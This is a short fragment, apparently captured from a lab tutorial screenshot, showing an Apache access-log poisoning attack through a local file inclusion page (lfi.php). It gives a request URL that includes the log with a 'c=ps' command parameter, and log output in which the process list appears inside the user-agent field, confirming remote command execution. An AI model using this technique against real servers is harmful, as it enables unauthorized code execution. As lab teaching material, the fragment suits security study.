 192.168.1.129/lfi/lfi.php?file=/va
192.168.1.129/lfi/lfi.php?file=/var/log/apache2/access.log&c=ps
php
192.168.1.131 - - [25/Sep/2017:15:36:04 +0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1" 200
226 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko" 192.168.1.131 - - [25/Sep/2017:15:36:04
+0530] "GET /robots.txt HTTP/1.1" 200 438 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"
192.168.1.131 - - [25/Sep/2017:15:36:04 +0530] "GET /favicon.ico HTTP/1.1" 404 502 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0" 192.168.1.131 - - [25/Sep/2017:15:36:04 +0530]
"GET /favicon.ico HTTP/1.1" 404 502 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"
192.168.1.131 - - [25/Sep/2017:15:36:08 +0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1" 200
530 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko" 192.168.1.131 - - [25/Sep/2017:15:39:47
+0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log&c=ps HTTP/1.1" 200 502 "-" "Mozilla/5.0 PID TTY
TIME CMD 3722 ? 00:00:00 apache2 3723 ? 00:00:00 apache2 3724 ? 00:00:00 apache2 3725 ? 00:00:00 apache2
3726 ? 00:00:00 apache2 4124 ? 00:00:00 apache2 4132 ? 00:00:00 apache2 4671 ? 00:00:00 apache2 5038 ?
00:00:00 apache2 6029 ? 00:00:00 sh 6030 ? 00:00:00 ps like Gecko" 192.168.1.131 - - [25/Sep/2017:15:39:53
+0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1" 200 520 "-" "Mozilla/5.0 (Windows NT 10.0;
Trident/7.0; rv:11.0) like Gecko" 192.168.1.131 - - [25/Sep/2017:15:40:02 +0530] "GET /lfi/lfi.php?file=/var/log
/apache2/access.log HTTP/1.1" 200 528 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"
192.168.1.131 - - [25/Sep/2017:15:40:05 +0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1" 200
538 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"